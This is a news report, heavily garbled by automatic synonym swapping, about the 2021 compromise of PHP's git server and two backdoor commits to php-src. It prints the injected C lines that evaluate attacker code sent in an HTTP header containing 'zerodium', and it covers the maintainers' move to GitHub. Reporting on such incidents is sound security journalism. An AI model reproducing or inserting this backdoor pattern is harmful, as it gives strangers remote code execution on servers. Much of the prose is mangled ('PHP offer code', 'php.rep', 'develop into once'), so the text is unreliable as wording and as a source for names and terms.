Hackers backdoor PHP offer code after breaching interior git server
SUPPLY CHAIN ATTACK —
Code gave code-execution powers to somebody who knew the foremost password: “zerodium.”

A hacker compromised the server at likelihood of distribute the PHP programming language and added a backdoor to offer code that will include made web sites inclined to total takeover, participants of the starting up offer project said.
Two updates pushed to the PHP Git server over the weekend added a line that, if bustle by a PHP-powered web role, would include allowed visitors with no authorization to discontinuance code of their decision. The malicious commits right here and right here gave the code the code-injection functionality to visitors who had the observe “zerodium” in an HTTP header.
PHP.rep hacked, code backdoored
The commits include been made to the php-src repo below the story names of two successfully-identified PHP developers, Rasmus Lerdorf and Nikita Popov. “We safe not but know how precisely this came about, however everything functions toward a compromise of the git.php.rep server (reasonably than a compromise of a person git story),” Popov wrote in a stumble on published on Sunday evening.
In the aftermath of the compromise, Popov said that PHP maintainers include concluded that their standalone Git infrastructure is an pointless security likelihood. In consequence, they’ll discontinue the git.php.rep server and gain GitHub the legitimate offer for PHP repositories. Going forward, all PHP offer code changes will be made on to GitHub reasonably than to git.php.rep.
The malicious changes got right here to public consideration no later than Sunday evening by developers including Markus Staab, Jake Birchallf, and Michael Vo?íšek as they scrutinized a commit made on Saturday. The replace, which supposed to repair a typo, develop into once made below an story that susceptible Lerdorf’s name. Presently after the first discovery, Vo?íšek spotted the 2d malicious commit, which develop into once made below Popov’s story name. It supposed to revert the earlier typo repair.


Every commits added the same traces of code:
onvert_to_string(enc);
if (strstr(Z_STRVAL_P(enc), "zerodium")) {
zend_try {
zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
Zerodium is a dealer that buys exploits from researchers and sells them to authorities companies to be used in investigations or other capabilities. Why the commits referenced Zerodium isn’t determined. The company’s CEO, Chaouki Bekrar, said on Twitter Monday that Zerodium wasn’t engaging.
“Cheers to the troll who save ‘Zerodium’ in this present day’s PHP git compromised commits,” he wrote. “Obviously, we save not include anything to discontinuance with this. Likely, the researcher(s) who stumbled on this computer virus/exploit tried to advertise to many entities however none wanted to protect this crap, so that they burned it for fun.
Cheers to the troll who save “Zerodium” in this present day’s PHP git compromised commits. Obviously, we save not include anything to discontinuance with this.
Likely, the researcher(s) who stumbled on this computer virus/exploit tried to advertise to many entities however none wanted to protect this crap, so that they burned it for fun ?
— Chaouki Bekrar (@cBekrar) March 29, 2021
Depraved karma
Sooner than the compromise, The PHP Team dealt with all write access to the repository on their very like git server http://git.php.rep/ the utilization of what Popov known as a “home-grown” machine known as Karma. It equipped developers assorted ranges of access privileges reckoning on earlier contributions. GitHub, in the intervening time, had been a replicate repository.
Now, the PHP Team is leaving at the aid of the self-hosted and managed git infrastructure and replacing it with GitHub. The change map that GitHub is now the “canonical” repository. The PHP Team will no longer utilize the Karma machine. As an alternate, contributors will favor to be allotment of the PHP group on GitHub and must utilize two-sigh authentication for accounts with the flexibility to gain commits.
This weekend’s match isn’t the first time php.rep servers include been breached with the intent of performing a offer chain assault. In early 2019, the broadly susceptible PHP Extension and Utility Repository temporarily shut down rather a range of the role after discovering that hackers replaced the foremost equipment supervisor with a malicious one. Team developers said that somebody who had downloaded the equipment supervisor in the past six months must gain a brand fresh reproduction.
PHP runs an estimated 80 percent of web sites. There are usually not any reviews of web sites incorporating the malicious changes into their production environments.
The changes include been seemingly made by folks that wanted brag about their unauthorized access to the PHP Git server reasonably than those attempting to without a doubt backdoor web sites that utilize PHP, said HD Moore, co-founder and CEO of community discovery platform Rumble.
“Sounds esteem the attackers are trolling Zerodium or attempting to present the impact that the code develop into once backdoored for far longer,” he told Ars. “Both plot, I would be spending rather a range of time going thru earlier commits if I had any security pastime in PHP.”